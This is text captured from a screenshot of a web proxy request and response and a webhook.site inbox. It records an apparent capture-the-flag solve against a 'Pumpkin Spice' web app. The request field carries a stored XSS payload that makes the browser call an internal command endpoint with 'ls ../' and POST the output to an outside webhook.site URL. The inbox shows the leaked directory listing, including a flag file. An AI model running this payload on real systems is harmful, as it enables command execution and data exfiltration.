 Send
Cancel
Target: http://94.237.54.192:56759
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /add/address HTTP/1.1
2 Host: 94.237.54.192:56759
3 Content-Length: 197
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.54.192:56759
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.54.192:56759/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 address=
<script>fetch('http://localhost:1337/api/stats?command=ls+../').then(r=>r.
text()).then(d=>fetch('https://webhook.site/ff5fd505-0c4f-4ec1-ad1d-6923e8
4d4d63',{method:'POST',body:d}))</script>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.8
3 Date: Fri, 11 Jul 2025 10:18:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56862
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="
width=device-width,
initial-scale=1.0">
14 <meta name="author" content="lean">
15 <title>
Pumpkin Spice
</title>
16 <link rel="stylesheet" href="
/static/css/style.css">
17 </head>
18
19 <body>
20
21 <p>
Address registered
</p>
22
23 <div class="card">
24 <div class="label">
Enter your address
</div>
25 <div class="title">
For a free treat!
</div>
26 <form action="/add/address"
method="post">
27 <textarea name="address"
class="address" rows="3"
required>
Search
0 highlights
Inspector
Notes
Custom actions
Done
57,038 bytes | 544 millis
ff5fd505
Share
Schedule
Form Builder
CSV Export
Custor
INBOX (23/100)
Newest First
Search Query
POST #e0740
94.237.54.192
07/11/2025 5:18:53 PM
POST #04672
94.237.54.192
07/11/2025 5:18:53 PM
POST #b612b
94.237.54.192
07/11/2025 5:18:53 PM
POST #856f7
94.237.54.192
07/11/2025 5:18:53 PM
GET #7a171
94.237.54.192
07/11/2025 5:18:53 PM
POST #abf8c
94.237.54.192
07/11/2025 5:00:56 PM
POST #7b5dd
94.237.54.192
07/11/2025 5:00:56 PM
Note
Add Note
Query strings
None
Request Content
Raw Content
app
bin
dev
entrypoint.sh
etc
flag6fcb7a8e4d.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var